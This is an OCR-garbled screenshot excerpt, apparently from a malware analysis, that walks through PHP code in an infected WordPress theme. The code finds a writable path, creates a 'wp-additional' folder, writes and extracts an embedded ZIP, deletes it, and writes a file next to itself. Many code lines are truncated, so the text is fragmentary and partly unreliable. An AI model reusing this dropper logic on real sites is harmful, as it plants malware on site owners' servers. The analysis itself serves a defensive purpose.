
be? Turns out to be a ZIP file.
1
$unzipped
= false;
2
$path
= check_istalled_path(
$_SERVER
[
'DOCUMENT_ROOT
The check_istalled_path function looks for a wp-ad
returns a path to it.
1
if
(
$path
=== false && 
$_SERVER
[
'HTTP_HOST'
] != 
"lo
2
if
(function_exists(
"zip_read"
)) {
3
$path
= 
array_pop
(array_shuffle(find_writeble_
4
@
mkdir
(
$path
= 
$path
.DS.
"wp-additional"
);
5
6
file_put_contents
(
$path
.DS.
"archive.zip"
, impl
7
$zip
= 
new
ZipArchive;
8
if
(
$zip
->open(
$path
.DS.
"archive.zip"
)===true)
9
10
$zip
->extractTo(
$path
.DS);
11
$zip
->close();
12
unlink(
$path
.DS.
"archive.zip"
);
13
$unzipped
= true;
14
}
15
@
file_put_contents
(dirname(
__FILE__
).DS.
"funct
16
}
If the zip_read function is available, he makes a wp-a
puts the ZIP file there. Then he simply unzips the
target theme. This requires a bit of explanation.